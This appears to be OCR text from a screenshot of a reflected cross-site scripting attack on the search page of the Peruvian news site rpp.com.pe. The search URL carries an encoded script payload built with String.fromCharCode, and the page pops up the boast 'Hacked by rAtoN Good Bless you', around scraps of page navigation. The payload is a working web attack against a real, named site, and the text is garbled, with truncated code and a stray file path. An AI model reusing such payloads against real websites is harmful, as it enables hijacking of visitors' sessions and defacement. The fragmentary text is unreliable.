 www.rpp.com.pe/buscar.php?s=<script>alert%28String.fromCharCode%2872,-97,%2099,%20107,%20101,%20100,%2032,%2098,%20121,%2032,%20114,%2065,%20116,%20111,%2078,%2032,%
Publicidad
La página www.rpp.com.pe says:
Hacked by rAtoN Good Bless you
Aceptar
Archivo Buscador
Buscar
fromCharCode(72, 97, 99, 107, 101, 10
Buscar
"
Mejora tu búsqueda Fecha
Últimas 24 horas
Últimos 2 dias
Última semana
Último mes
Último año
Todo desde 1 enero 2009
Rango
De:
A:
Ej: 12-12-2011
Buscar
Origen
Todas
Noticias
Todas las secciones
RPP Radio
Esperando ads.us.e-planning.net...